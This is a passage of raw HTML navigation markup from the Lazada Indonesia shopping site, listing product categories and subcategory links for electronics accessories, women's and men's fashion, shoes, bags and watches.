                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                          [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                          [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &amp;
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                          [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                          [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
                                          [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                          [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                          [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                          [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                          [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                            <a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                          [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                          [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                          [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
                                          [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                          [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                            <a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
